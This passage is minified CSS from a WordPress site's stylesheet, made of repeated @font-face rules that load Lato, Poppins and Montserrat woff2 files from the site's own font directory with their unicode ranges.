format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:italic;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:italic;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:italic;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:italic;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:italic;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:italic;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:italic;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:italic;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) 